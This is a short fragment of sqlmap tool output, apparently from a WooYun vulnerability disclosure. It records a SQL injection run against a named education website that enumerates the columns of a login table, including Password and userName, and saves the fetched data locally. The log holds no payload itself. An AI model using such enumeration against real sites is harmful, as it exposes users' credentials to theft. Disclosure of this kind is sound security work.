 11:17:04] [INFO] retrieved: id
11:17:24] [INFO] retrieved: numeric
11:18:06] [INFO] retrieved: Password
11:18:55] [INFO] retrieved: varchar
11:19:50] [INFO] retrieved: power
11:20:25] [INFO] retrieved: varchar
11:21:00] [INFO] retrieved: userName
11:21:45] [INFO] retrieved: varchar
Database: Educate
Table: tb_login
4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| id | numeric |
| Password | varchar |
| power | varchar |
| userName | varchar |
+----------+---------+
11:22:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dgjy.com.cn'
*] shutting down at 11:22:20
www.wooyun.org